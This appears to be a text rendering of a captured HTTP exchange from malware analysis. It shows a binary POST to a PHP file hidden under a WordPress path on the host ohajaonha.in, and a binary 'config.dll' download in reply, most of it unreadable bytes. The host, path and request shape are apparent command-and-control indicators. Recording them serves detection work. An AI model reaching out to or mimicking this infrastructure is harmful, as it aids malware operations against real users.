 POST /wp-includes/css/xfawiz/php/file.php HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR
3.5.21022)
Host: ohajaonha.in
Content-Length: 122
Connection: Keep-Alive
Cache-Control: no-cache
o.=.....No..j8.....
9.4 {2+'.......g..o..$......m....|xO^.....RAP%...p`..R.3.$.+i......E...
.i.m...;.....J....H...........HTTP/1.1 200 OK
Date: Wed, 11 Feb 2015 10:13:12 GMT
Server: Apache/2.2.29 (Unix) mod_ssl/2.2.29 OpenSSL/1.0.1e-fips DAV/2 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.2.17
Cache-Control: public
Content-Disposition: attachment; filename="%2e/files/config.dll"
Content-Transfer-Encoding: binary
Content-Length: 5360
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
..@.f.F....es.      .....~.@..o...Jb..=*.....}.d,Ld.%7..h....Q3..L....h.t..j .%Y..
3.7X..N..:a.....`.......j.N.:....uG..X...f.....d...:U.~..w..."0n.e....J..@..B..N..q.P>.`.h.Vsdk......1..9}U.I..t.
..B*.....<ap..o. ^..4 .dO...B..r.}S2.   .....=.N..{Q
^,.P.... .{.\}2P.-.......=...~B....M.X....`..n.....2..s..N.tI.Y.Pd~v.......e.......7%.....<P.E..xP_.O....
2pc..Z5p.w..q....H.s0%.....,6.,...........+F.  0..P.Z..P.9.Wm...7....`....5Rr<...{..t.>.>
..j8...?.*$..T..=n..+'.9D.KMeZK...z66l/.
{"%..T...r...G.U+06m.@..*..q........Z.k.;Pc....P..$...(..+.+PA...$..?..6.64B..p..!....m.....#..O.>X.L.nA.[Z.J
o.q6mf.@n...ZR..."..v9.A......z,kp....0...;..._@.w..$&..zV.....XZ..}(........w=.r..>33...f.....Zr...e.1...a.......
..."..N.e..l..u_....
mx:'.Tm...R.y......*ADw;G......Oe.A..Vi\.NmRf7+A.Q.. ..NWw.F.[Iux